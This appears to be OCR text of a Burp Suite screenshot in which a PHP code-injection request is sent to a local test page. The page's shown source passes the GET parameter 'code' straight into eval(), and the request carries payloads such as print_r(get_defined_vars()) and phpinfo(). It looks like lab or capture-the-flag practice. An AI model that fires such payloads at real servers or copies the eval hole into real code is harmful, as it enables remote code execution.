 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /1.php?code=print_r(get_defined_vars()); HTTP/1.1
ni4n: phpinfo();
Content-Length: 0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/1.php?code=print_r(getallheaders());
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color:
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color:
#007700">]);<br />}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>Array
(
[_GET] => Array
(
[code] => print_r(get_defined_vars());
)
[_POST] => Array
(
)
[_COOKIE] => Array
(
)
[_FILES] => Array
(
)
)
? < + > Type a search term 0 matches
Done 1,517 bytes | 1 millis